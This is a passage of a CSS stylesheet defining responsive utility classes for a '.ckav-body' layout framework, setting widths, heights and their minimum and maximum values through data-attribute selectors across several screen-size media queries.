  .ckav-body [data-ckav-sm*="width-px-40"] {
    width: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="width-px-50"] {
    width: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="width-px-60"] {
    width: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="width-px-70"] {
    width: 5rem;
  }
  .ckav-body [data-ckav-sm*="width-px-80"] {
    width: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="width-px-90"] {
    width: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-px-150"] {
    width: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="width-px-200"] {
    width: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="width-px-250"] {
    width: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="width-px-300"] {
    width: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="width-px-350"] {
    width: 25rem;
  }
  .ckav-body [data-ckav-sm*="width-px-400"] {
    width: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="width-px-450"] {
    width: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-px-500"] {
    width: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="width-px-550"] {
    width: 39.28571429rem;
  }
  .ckav-body [data-ckav-sm*="width-px-600"] {
    width: 42.85714286rem;
  }
  .ckav-body [data-ckav-sm*="width-px-650"] {
    width: 46.42857143rem;
  }
  .ckav-body [data-ckav-sm*="width-px-700"] {
    width: 50rem;
  }
  .ckav-body [data-ckav-sm*="width-px-750"] {
    width: 53.57142857rem;
  }
  .ckav-body [data-ckav-sm*="width-px-800"] {
    width: 57.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-min-10"] {
    min-width: 10%;
  }
  .ckav-body [data-ckav-sm*="width-min-20"] {
    min-width: 20%;
  }
  .ckav-body [data-ckav-sm*="width-min-30"] {
    min-width: 30%;
  }
  .ckav-body [data-ckav-sm*="width-min-40"] {
    min-width: 40%;
  }
  .ckav-body [data-ckav-sm*="width-min-50"] {
    min-width: 50%;
  }
  .ckav-body [data-ckav-sm*="width-min-60"] {
    min-width: 60%;
  }
  .ckav-body [data-ckav-sm*="width-min-70"] {
    min-width: 70%;
  }
  .ckav-body [data-ckav-sm*="width-min-80"] {
    min-width: 80%;
  }
  .ckav-body [data-ckav-sm*="width-min-90"] {
    min-width: 90%;
  }
  .ckav-body [data-ckav-sm*="width-min-100"] {
    min-width: 100%;
  }
  .ckav-body [data-ckav-sm*="width-min-px-20"] {
    min-width: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-30"] {
    min-width: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-40"] {
    min-width: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-50"] {
    min-width: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-60"] {
    min-width: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-70"] {
    min-width: 5rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-80"] {
    min-width: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-90"] {
    min-width: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="width-min-px-100"] {
    min-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-max-10"] {
    max-width: 10%;
  }
  .ckav-body [data-ckav-sm*="width-max-20"] {
    max-width: 20%;
  }
  .ckav-body [data-ckav-sm*="width-max-30"] {
    max-width: 30%;
  }
  .ckav-body [data-ckav-sm*="width-max-40"] {
    max-width: 40%;
  }
  .ckav-body [data-ckav-sm*="width-max-50"] {
    max-width: 50%;
  }
  .ckav-body [data-ckav-sm*="width-max-60"] {
    max-width: 60%;
  }
  .ckav-body [data-ckav-sm*="width-max-70"] {
    max-width: 70%;
  }
  .ckav-body [data-ckav-sm*="width-max-80"] {
    max-width: 80%;
  }
  .ckav-body [data-ckav-sm*="width-max-90"] {
    max-width: 90%;
  }
  .ckav-body [data-ckav-sm*="width-max-100"] {
    max-width: 100%;
  }
  .ckav-body [data-ckav-sm*="width-max-px-100"] {
    max-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-150"] {
    max-width: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-200"] {
    max-width: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-250"] {
    max-width: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-300"] {
    max-width: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-350"] {
    max-width: 25rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-400"] {
    max-width: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-450"] {
    max-width: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="width-max-px-500"] {
    max-width: 35.71428571rem;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*---------- RESPONSIVE LG : HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE LG : HEIGHT IN PER %  ----------*/
    /*----------  RESPONSIVE LG : HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE LG : MIN HEIGHT IN PER  ----------*/
    /*----------  RESPONSIVE LG : MIN HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE LG : MIN HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE LG : MAX HEIGHT IN PX  ----------*/
  }
  .ckav-body [data-ckav-lg*="vh10"] {
    height: 10vh;
  }
  .ckav-body [data-ckav-lg*="vh20"] {
    height: 20vh;
  }
  .ckav-body [data-ckav-lg*="vh30"] {
    height: 30vh;
  }
  .ckav-body [data-ckav-lg*="vh40"] {
    height: 40vh;
  }
  .ckav-body [data-ckav-lg*="vh50"] {
    height: 50vh;
  }
  .ckav-body [data-ckav-lg*="vh60"] {
    height: 60vh;
  }
  .ckav-body [data-ckav-lg*="vh70"] {
    height: 70vh;
  }
  .ckav-body [data-ckav-lg*="vh80"] {
    height: 80vh;
  }
  .ckav-body [data-ckav-lg*="vh90"] {
    height: 90vh;
  }
  .ckav-body [data-ckav-lg*="vh100"] {
    height: 100vh;
  }
  .ckav-body [data-ckav-lg*="height-10"] {
    height: 10%;
  }
  .ckav-body [data-ckav-lg*="height-20"] {
    height: 20%;
  }
  .ckav-body [data-ckav-lg*="height-30"] {
    height: 30%;
  }
  .ckav-body [data-ckav-lg*="height-40"] {
    height: 40%;
  }
  .ckav-body [data-ckav-lg*="height-50"] {
    height: 50%;
  }
  .ckav-body [data-ckav-lg*="height-60"] {
    height: 60%;
  }
  .ckav-body [data-ckav-lg*="height-70"] {
    height: 70%;
  }
  .ckav-body [data-ckav-lg*="height-80"] {
    height: 80%;
  }
  .ckav-body [data-ckav-lg*="height-90"] {
    height: 90%;
  }
  .ckav-body [data-ckav-lg*="height-100"] {
    height: 100%;
  }
  .ckav-body [data-ckav-lg*="height-px-10"] {
    height: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-px-20"] {
    height: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-px-30"] {
    height: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="height-px-40"] {
    height: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-px-50"] {
    height: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="height-px-60"] {
    height: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="height-px-70"] {
    height: 5rem;
  }
  .ckav-body [data-ckav-lg*="height-px-80"] {
    height: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-px-90"] {
    height: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-px-100"] {
    height: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="height-px-110"] {
    height: 7.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-px-120"] {
    height: 8.57142857rem;
  }
  .ckav-body [data-ckav-lg*="height-px-130"] {
    height: 9.28571429rem;
  }
  .ckav-body [data-ckav-lg*="height-px-140"] {
    height: 10rem;
  }
  .ckav-body [data-ckav-lg*="height-px-150"] {
    height: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-px-160"] {
    height: 11.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-px-170"] {
    height: 12.14285714rem;
  }
  .ckav-body [data-ckav-lg*="height-px-180"] {
    height: 12.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-px-190"] {
    height: 13.57142857rem;
  }
  .ckav-body [data-ckav-lg*="height-px-200"] {
    height: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="height-px-250"] {
    height: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-px-300"] {
    height: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-px-350"] {
    height: 25rem;
  }
  .ckav-body [data-ckav-lg*="height-px-400"] {
    height: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="height-px-450"] {
    height: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="height-px-500"] {
    height: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-px-550"] {
    height: 39.28571429rem;
  }
  .ckav-body [data-ckav-lg*="height-px-600"] {
    height: 42.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-min-0"] {
    min-height: 0%;
  }
  .ckav-body [data-ckav-lg*="height-min-50"] {
    min-height: 50%;
  }
  .ckav-body [data-ckav-lg*="height-min-100"] {
    min-height: 100%;
  }
  .ckav-body [data-ckav-lg*="height-min-px-10"] {
    min-height: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-20"] {
    min-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-30"] {
    min-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-40"] {
    min-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-50"] {
    min-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-60"] {
    min-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-70"] {
    min-height: 5rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-80"] {
    min-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-90"] {
    min-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-100"] {
    min-height: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-150"] {
    min-height: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-200"] {
    min-height: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-250"] {
    min-height: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-300"] {
    min-height: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-350"] {
    min-height: 25rem;
  }
  .ckav-body [data-ckav-lg*="height-min-px-400"] {
    min-height: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-10"] {
    min-height: 10vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-20"] {
    min-height: 20vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-30"] {
    min-height: 30vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-40"] {
    min-height: 40vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-50"] {
    min-height: 50vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-60"] {
    min-height: 60vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-70"] {
    min-height: 70vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-80"] {
    min-height: 80vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-90"] {
    min-height: 90vh;
  }
  .ckav-body [data-ckav-lg*="height-min-vh-100"] {
    min-height: 100vh;
  }
  .ckav-body [data-ckav-lg*="height-max-px-20"] {
    max-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-30"] {
    max-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-40"] {
    max-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-50"] {
    max-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-60"] {
    max-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-70"] {
    max-height: 5rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-80"] {
    max-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-90"] {
    max-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="height-max-px-100"] {
    max-height: 7.14285714rem;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*---------- RESPONSIVE SMD : HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE SMD : HEIGHT IN PER %  ----------*/
    /*----------  RESPONSIVE SMD : HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE SMD : MIN HEIGHT IN PER  ----------*/
    /*----------  RESPONSIVE SMD : MIN HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE SMD : MIN HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE SMD : MAX HEIGHT IN PX  ----------*/
  }
  .ckav-body [data-ckav-smd*="vh10"] {
    height: 10vh;
  }
  .ckav-body [data-ckav-smd*="vh20"] {
    height: 20vh;
  }
  .ckav-body [data-ckav-smd*="vh30"] {
    height: 30vh;
  }
  .ckav-body [data-ckav-smd*="vh40"] {
    height: 40vh;
  }
  .ckav-body [data-ckav-smd*="vh50"] {
    height: 50vh;
  }
  .ckav-body [data-ckav-smd*="vh60"] {
    height: 60vh;
  }
  .ckav-body [data-ckav-smd*="vh70"] {
    height: 70vh;
  }
  .ckav-body [data-ckav-smd*="vh80"] {
    height: 80vh;
  }
  .ckav-body [data-ckav-smd*="vh90"] {
    height: 90vh;
  }
  .ckav-body [data-ckav-smd*="vh100"] {
    height: 100vh;
  }
  .ckav-body [data-ckav-smd*="height-10"] {
    height: 10%;
  }
  .ckav-body [data-ckav-smd*="height-20"] {
    height: 20%;
  }
  .ckav-body [data-ckav-smd*="height-30"] {
    height: 30%;
  }
  .ckav-body [data-ckav-smd*="height-40"] {
    height: 40%;
  }
  .ckav-body [data-ckav-smd*="height-50"] {
    height: 50%;
  }
  .ckav-body [data-ckav-smd*="height-60"] {
    height: 60%;
  }
  .ckav-body [data-ckav-smd*="height-70"] {
    height: 70%;
  }
  .ckav-body [data-ckav-smd*="height-80"] {
    height: 80%;
  }
  .ckav-body [data-ckav-smd*="height-90"] {
    height: 90%;
  }
  .ckav-body [data-ckav-smd*="height-100"] {
    height: 100%;
  }
  .ckav-body [data-ckav-smd*="height-px-10"] {
    height: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-px-20"] {
    height: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-px-30"] {
    height: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="height-px-40"] {
    height: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-px-50"] {
    height: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="height-px-60"] {
    height: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="height-px-70"] {
    height: 5rem;
  }
  .ckav-body [data-ckav-smd*="height-px-80"] {
    height: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-px-90"] {
    height: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-px-100"] {
    height: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="height-px-110"] {
    height: 7.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-px-120"] {
    height: 8.57142857rem;
  }
  .ckav-body [data-ckav-smd*="height-px-130"] {
    height: 9.28571429rem;
  }
  .ckav-body [data-ckav-smd*="height-px-140"] {
    height: 10rem;
  }
  .ckav-body [data-ckav-smd*="height-px-150"] {
    height: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-px-160"] {
    height: 11.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-px-170"] {
    height: 12.14285714rem;
  }
  .ckav-body [data-ckav-smd*="height-px-180"] {
    height: 12.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-px-190"] {
    height: 13.57142857rem;
  }
  .ckav-body [data-ckav-smd*="height-px-200"] {
    height: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="height-px-250"] {
    height: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-px-300"] {
    height: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-px-350"] {
    height: 25rem;
  }
  .ckav-body [data-ckav-smd*="height-px-400"] {
    height: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="height-px-450"] {
    height: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="height-px-500"] {
    height: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-px-550"] {
    height: 39.28571429rem;
  }
  .ckav-body [data-ckav-smd*="height-px-600"] {
    height: 42.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-min-0"] {
    min-height: 0%;
  }
  .ckav-body [data-ckav-smd*="height-min-50"] {
    min-height: 50%;
  }
  .ckav-body [data-ckav-smd*="height-min-100"] {
    min-height: 100%;
  }
  .ckav-body [data-ckav-smd*="height-min-px-10"] {
    min-height: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-20"] {
    min-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-30"] {
    min-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-40"] {
    min-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-50"] {
    min-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-60"] {
    min-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-70"] {
    min-height: 5rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-80"] {
    min-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-90"] {
    min-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-100"] {
    min-height: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-150"] {
    min-height: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-200"] {
    min-height: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-250"] {
    min-height: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-300"] {
    min-height: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-350"] {
    min-height: 25rem;
  }
  .ckav-body [data-ckav-smd*="height-min-px-400"] {
    min-height: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-10"] {
    min-height: 10vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-20"] {
    min-height: 20vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-30"] {
    min-height: 30vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-40"] {
    min-height: 40vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-50"] {
    min-height: 50vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-60"] {
    min-height: 60vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-70"] {
    min-height: 70vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-80"] {
    min-height: 80vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-90"] {
    min-height: 90vh;
  }
  .ckav-body [data-ckav-smd*="height-min-vh-100"] {
    min-height: 100vh;
  }
  .ckav-body [data-ckav-smd*="height-max-px-20"] {
    max-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-30"] {
    max-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-40"] {
    max-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-50"] {
    max-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-60"] {
    max-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-70"] {
    max-height: 5rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-80"] {
    max-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-90"] {
    max-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="height-max-px-100"] {
    max-height: 7.14285714rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*---------- RESPONSIVE MD : HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE MD : HEIGHT IN PER %  ----------*/
    /*----------  RESPONSIVE MD : HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE MD : MIN HEIGHT IN PER  ----------*/
    /*----------  RESPONSIVE MD : MIN HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE MD : MIN HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE MD : MAX HEIGHT IN PX  ----------*/
  }
  .ckav-body [data-ckav-md*="vh10"] {
    height: 10vh;
  }
  .ckav-body [data-ckav-md*="vh20"] {
    height: 20vh;
  }
  .ckav-body [data-ckav-md*="vh30"] {
    height: 30vh;
  }
  .ckav-body [data-ckav-md*="vh40"] {
    height: 40vh;
  }
  .ckav-body [data-ckav-md*="vh50"] {
    height: 50vh;
  }
  .ckav-body [data-ckav-md*="vh60"] {
    height: 60vh;
  }
  .ckav-body [data-ckav-md*="vh70"] {
    height: 70vh;
  }
  .ckav-body [data-ckav-md*="vh80"] {
    height: 80vh;
  }
  .ckav-body [data-ckav-md*="vh90"] {
    height: 90vh;
  }
  .ckav-body [data-ckav-md*="vh100"] {
    height: 100vh;
  }
  .ckav-body [data-ckav-md*="height-10"] {
    height: 10%;
  }
  .ckav-body [data-ckav-md*="height-20"] {
    height: 20%;
  }
  .ckav-body [data-ckav-md*="height-30"] {
    height: 30%;
  }
  .ckav-body [data-ckav-md*="height-40"] {
    height: 40%;
  }
  .ckav-body [data-ckav-md*="height-50"] {
    height: 50%;
  }
  .ckav-body [data-ckav-md*="height-60"] {
    height: 60%;
  }
  .ckav-body [data-ckav-md*="height-70"] {
    height: 70%;
  }
  .ckav-body [data-ckav-md*="height-80"] {
    height: 80%;
  }
  .ckav-body [data-ckav-md*="height-90"] {
    height: 90%;
  }
  .ckav-body [data-ckav-md*="height-100"] {
    height: 100%;
  }
  .ckav-body [data-ckav-md*="height-px-10"] {
    height: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-px-20"] {
    height: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-px-30"] {
    height: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="height-px-40"] {
    height: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-px-50"] {
    height: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="height-px-60"] {
    height: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="height-px-70"] {
    height: 5rem;
  }
  .ckav-body [data-ckav-md*="height-px-80"] {
    height: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-px-90"] {
    height: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-px-100"] {
    height: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="height-px-110"] {
    height: 7.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-px-120"] {
    height: 8.57142857rem;
  }
  .ckav-body [data-ckav-md*="height-px-130"] {
    height: 9.28571429rem;
  }
  .ckav-body [data-ckav-md*="height-px-140"] {
    height: 10rem;
  }
  .ckav-body [data-ckav-md*="height-px-150"] {
    height: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-px-160"] {
    height: 11.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-px-170"] {
    height: 12.14285714rem;
  }
  .ckav-body [data-ckav-md*="height-px-180"] {
    height: 12.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-px-190"] {
    height: 13.57142857rem;
  }
  .ckav-body [data-ckav-md*="height-px-200"] {
    height: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="height-px-250"] {
    height: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-px-300"] {
    height: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-px-350"] {
    height: 25rem;
  }
  .ckav-body [data-ckav-md*="height-px-400"] {
    height: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="height-px-450"] {
    height: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="height-px-500"] {
    height: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-px-550"] {
    height: 39.28571429rem;
  }
  .ckav-body [data-ckav-md*="height-px-600"] {
    height: 42.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-min-0"] {
    min-height: 0%;
  }
  .ckav-body [data-ckav-md*="height-min-50"] {
    min-height: 50%;
  }
  .ckav-body [data-ckav-md*="height-min-100"] {
    min-height: 100%;
  }
  .ckav-body [data-ckav-md*="height-min-px-10"] {
    min-height: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-20"] {
    min-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-30"] {
    min-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-40"] {
    min-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-50"] {
    min-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-60"] {
    min-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-70"] {
    min-height: 5rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-80"] {
    min-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-90"] {
    min-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-100"] {
    min-height: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-150"] {
    min-height: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-200"] {
    min-height: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-250"] {
    min-height: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-300"] {
    min-height: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-350"] {
    min-height: 25rem;
  }
  .ckav-body [data-ckav-md*="height-min-px-400"] {
    min-height: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="height-min-vh-10"] {
    min-height: 10vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-20"] {
    min-height: 20vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-30"] {
    min-height: 30vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-40"] {
    min-height: 40vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-50"] {
    min-height: 50vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-60"] {
    min-height: 60vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-70"] {
    min-height: 70vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-80"] {
    min-height: 80vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-90"] {
    min-height: 90vh;
  }
  .ckav-body [data-ckav-md*="height-min-vh-100"] {
    min-height: 100vh;
  }
  .ckav-body [data-ckav-md*="height-max-px-20"] {
    max-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-30"] {
    max-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-40"] {
    max-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-50"] {
    max-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-60"] {
    max-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-70"] {
    max-height: 5rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-80"] {
    max-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-90"] {
    max-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="height-max-px-100"] {
    max-height: 7.14285714rem;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*---------- RESPONSIVE SM : HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE SM : HEIGHT IN PER %  ----------*/
    /*----------  RESPONSIVE SM : HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE SM : MIN HEIGHT IN PER  ----------*/
    /*----------  RESPONSIVE SM : MIN HEIGHT IN PX  ----------*/
    /*----------  RESPONSIVE SM : MIN HEIGHT IN VH  ----------*/
    /*----------  RESPONSIVE SM : MAX HEIGHT IN PX  ----------*/
  }
  .ckav-body [data-ckav-sm*="vh10"] {
    height: 10vh;
  }
  .ckav-body [data-ckav-sm*="vh20"] {
    height: 20vh;
  }
  .ckav-body [data-ckav-sm*="vh30"] {
    height: 30vh;
  }
  .ckav-body [data-ckav-sm*="vh40"] {
    height: 40vh;
  }
  .ckav-body [data-ckav-sm*="vh50"] {
    height: 50vh;
  }
  .ckav-body [data-ckav-sm*="vh60"] {
    height: 60vh;
  }
  .ckav-body [data-ckav-sm*="vh70"] {
    height: 70vh;
  }
  .ckav-body [data-ckav-sm*="vh80"] {
    height: 80vh;
  }
  .ckav-body [data-ckav-sm*="vh90"] {
    height: 90vh;
  }
  .ckav-body [data-ckav-sm*="vh100"] {
    height: 100vh;
  }
  .ckav-body [data-ckav-sm*="height-10"] {
    height: 10%;
  }
